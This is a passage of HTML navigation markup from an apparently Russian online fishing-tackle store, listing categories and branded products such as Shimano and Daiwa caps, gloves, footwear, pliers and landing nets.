href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/nexus_ca_129u_gore_tex_infinium/">NEXUS CA-129U GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_021s_gore_tex_limited_pro/">CA-021S GORE-TEX LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_141t/">CA-141T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_022s/">CA-022S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_024s/">CA-024S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_012r/">CA-012R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_022p/">CA-022P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_021q/">CA-021Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_100q/">CA-100Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_110r/">CA-110R</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/">КЕПКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_1124tw/">DAIWA DC-1124TW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_2022t/">DAIWA DC-2022T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_9221/">DAIWA DC-9221</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_3623/">DAIWA DC-3623</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_67009/">DAIWA DC-67009</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_3103w/">DAIWA DC-3103W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_1603w/">DAIWA DC-1603W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_11009t/">DAIWA DC-11009T</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/">ШАПКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/shimano_ca_054x/">SHIMANO CA-054X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/shimano_ca_055x/">SHIMANO CA-055X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/ca_064t/">SHIMANO CA-064T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/ca_01dv/">SHIMANO CA-01DV</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/">ШАПКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/daiwa_dc_4024w/">DAIWA DC-4024W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/dc_4022w/">DAIWA DC-4022W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/dc_9122w/">DAIWA DC-9122W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/daiwa_dc_9423w/">DAIWA DC-9423W</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/balaklavy_4809/">БАЛАКЛАВЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/balaklavy_4809/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_011v/">SHIMANO AC-011V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_030w/">SHINANO AC-030W GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/shimano_ac_130w_ltd_gore_tex/">SHIMANO AC-130W LTD GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_032q/">SHIMANO AC-032Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_021q/">SHIMANO AC-021Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/shimano_ac_031w_buff/">SHIMANO AC-031W BUFF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/balaklavy_4809/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/daiwa_da_9424w/">DAIWA DA-9424W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/daiwa_da_9423/">DAIWA DA-9423</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/da_9422w/">DAIWA DA-9422W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/da_94008w/">DAIWA DA-94008W</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/perchatki_4809/">ПЕРЧАТКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/shimano_nexus/">SHIMANO/NEXUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_062y_ocea_casting_pro_gloves/">SHIMANO GL-062Y OCEA CASTING PRO GLOVES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_085w/">SHIMANO GL-085W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_087w/">SHIMANO GL-087W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_031w_gore_tex/">SHIMANO GL-031W GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_101x_ltd/">SHIMANO GL-101X LIMITED PRO MAGNETIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_nexus_gl_183u/">SHIMANO NEXUS GL-183U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_005v/">SHIMANO GL-006Y</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_007y/">SHIMANO GL-007Y</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_104v/">SHIMANO NEXUS GL-104V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_005v/">SHIMANO GL-005V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_100v_limited_pro_4824/">GL-100V LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_102v/">NEXUS GL-102V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_105v/">NEXUS GL-105V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_181u_windbreaker/">NEXUS GL-181U WINDBREAKER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_112v_nexus_windproof_magnet_3/">GL-112V NEXUS WINDPROOF MAGNET 3</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_ocea_gl_010v/">SHIMANO OCEA GL-010V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_113v/">SHIMANO NEXUS GL-113V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_183t_gore_tex_infinium/">NEXUS GL-183T GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_141t_limited_pro/">NEXUS GL-141T LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_183r/">GL-183R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_184r/">NEXUS GL-184R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_011p/">GL-011P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/hots/">HOTS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/hots/hots_mesh_gloves_pg/">HOTS MESH GLOVES GRIP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_1524w_gotr_tex_danrotech_waterproof/">DG-1524W GOTE-TEX DANROTECH WATERPROOF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_1022tw_tournament/">DG-1022TW TOURNAMENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_2323/">DG-2323</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_79008w/">DG-79008W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_13009t_tournament/">DG-13009T TOURNAMENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_7122w/">DG-7122W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_7322w_saltiga/">DG-7322W SALTIGA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/perchatki_bkk/">ПЕРЧАТКИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/perchatki_bkk/bkk_half_finger_gloves/">BKK HALF-FINGER GLOVES</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/kinetic/">KINETIC</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/lindy/">LINDY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/wonder/">WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatka_w_pro_zashhitnaya_wg_fgl504/">ПЕРЧАТКА W-PRO ЗАЩИТНАЯ WG--FGL504</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_paltsev_w_pro_red/">ПЕРЧАТКИ БЕЗ ПАЛЬЦЕВ W-PRO RED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_paltsev_w_pro_blue/">ПЕРЧАТКИ БЕЗ ПАЛЬЦЕВ W-PRO BLUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_treh_paltsev_w_pro_light_green/">ПЕРЧАТКИ БЕЗ ТРЕХ ПАЛЬЦЕВ W-PRO LIGHT GREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_treh_paltsev_w_pro_blue/">ПЕРЧАТКИ БЕЗ ТРЕХ ПАЛЬЦЕВ W-PRO BLUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_treh_paltsev_w_pro_red/">ПЕРЧАТКИ БЕЗ ТРЕХ ПАЛЬЦЕВ W-PRO RED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_w_pro_titanium_black/">ПЕРЧАТКИ W-PRO TITANIUM BLACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_varezhki_w_pro_green/">ПЕРЧАТКИ-ВАРЕЖКИ W-PRO GREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_zhenskie_w_pro_pink/">ПЕРЧАТКИ ЖЕНСКИЕ W-PRO PINK</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/noski_4809/">НОСКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/fox_river/">НОСКИ FOX RIVER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/novatex/">НОСКИ NOVATEX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/novatex/grayling_fisherman_eva/">GRAYLING FISHERMAN EVA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/severeland/">НОСКИ SEVERELAND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/daiwa/">НОСКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/daiwa/ds_3003r_3d_hold_long/">DS-3003R 3D HOLD LONG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/noski_gamakatsu/">НОСКИ GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/noski_gamakatsu/gamakatsu_gm3669/">GAMAKATSU GM3669</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/noski_shimano/">НОСКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/noski_shimano/shimano_sc_050x/">SHIMANO SC-050X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/noski_shimano/shimano_sc_046s_breath_hyper/">SHIMANO SC-046S BREATH HYPER</a></li></ul></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/obuv/">ОБУВЬ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_ds_2101/">DAIWA DS-2101K</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_ds_2103/">DAIWA DS-2103</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/db_3411/">DAIWA DB-3411</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_nb_3105/">DAIWA NB-3105</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_cb_3350_t/">DAIWA CB-3350-T</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/db_1411/">DAIWA DB-1411</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/db_2411/">DAIWA DB-2411</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_db_2412/">DAIWA DB-2412</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/dl_1404_r_sandal/">DAIWA DL-1404 R. SANDAL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/dl_1410_r_sandal/">DAIWA DL-1410 R. SANDAL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_dl_1481/">DAIWA DL-1481</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_sw_2101/">DAIWA SW-2101</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fs_175u_gore_tex_limited_pro/">FS-175U GORE-TEX LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fb_018r/">FB-018R</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fb_067r/">FB-067R</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fs_093l/">FS-093L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fs_091i/">FS-091I</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_gm4534/">Gamakatsu GM4534</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_le6002/">Gamakatsu LE6002</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_le6000/">Gamakatsu LE6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_gm_4539/">Gamakatsu GM4539</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_gm_4529/">Gamakatsu GM4529</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/rapala/">RAPALA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/rapala/rapala_sportsman_s_winter_boots_short_korotkie/">RAPALA SPORTSMAN&#039;S WINTER BOOTS SHORT (КОРОТКИЕ)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/polyver/">POLYVER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/aksessuary_1259/">АКСЕССУАРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/nakleiki/">НАКЛЕЙКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nakleiki/nakleiki_hots/">HOTS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nakleiki/nakleiki_tuna_fishing_tackle/">TUNA FISHING TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nakleiki/nakleiki_salmon_fishing_tackle/">SALMON FISHING TACKLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/">ЗАХВАТ ДЛЯ РЫБЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/boga_grip/">BOGA GRIP</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/hapyson/">HAPYSON</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/hapyson/yq_850b/">YQ-850B</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/hapyson/yq_810c/">YQ-810C</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/stinger/">STINGER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/meiho/">MEIHO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/berkly/">BERKLY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/kahara/">KAHARA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/belmont/">BELMONT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/ustroistvo_dlya_namotki_leski_na_katushku/">УСТРОЙСТВО ДЛЯ НАМОТКИ ЛЕСКИ НА КАТУШКУ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/">ПАССАТИЖИ ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_power_plier_bend_ct_561p/">SHIMANO POWER PLIER BEND CT-561P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_power_plier_bend_ct_562p/">SHIMANO POWER PLIER BEND CT-562P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_mini_ring_plier_ct_545p/">SHIMANO MINI RING PLIER CT-545P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_ad_plier_rh_type_f_st_541p/">SHIMANO AD PLIER RH TYPE-F СТ-541P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_ad_plier_rh_st_542p/">SHIMANO AD PLIER RH СТ-542P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_mini_ring_type_f_plier_ct_544p/">SHIMANO MINI RING TYPE-F PLIER CT-544P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_light_plier_ct_941r/">SHIMANO LIGHT PLIER CT-941R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_split_ring_scissors_plier_ct_942r/">SHIMANO SPLIT RING SCISSORS PLIER CT-942R</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/jigging_master/">JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/taka_sangyo/">TAKA SANGYO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/belmond/">BELMOND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/frichy/">FRICHY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/sft/">SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/chehol_dlya_ploskogubtsev/">ЧЕХЛЫ ДЛЯ ПЛОСКОГУБЦЕВ/ПАССАТИЖ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/uzlovyazy_4837/">УЗЛОВЯЗЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/uzlovyazy_4837/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/uzlovyazy_4837/hapyson/">HAPYSON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/sprei_dlya_pletenyh_shnurov/">СПРЕЙ ДЛЯ ПЛЕТЕНЫХ ШНУРОВ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/smazka_dlya_katushek/">СМАЗКА ДЛЯ КАТУШЕК</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/bagry_4837/">БАГРЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/remeshok_fiksator_dlya_udilishha/">РЕМЕШОК ФИКСАТОР ДЛЯ УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/remeshok_fiksator_dlya_udilishha/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/podsachniki/">ПОДСАЧНИКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/daiichiseiko/">DAIICHISEIKO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/wonder/">WONDER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/smith/">SMITH</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/instrumenty/">ИНСТРУМЕНТЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/rybolovnye_izmeritelnye_lenty/">РЫБОЛОВНЫЕ ИЗМЕРИТЕЛЬНЫЕ 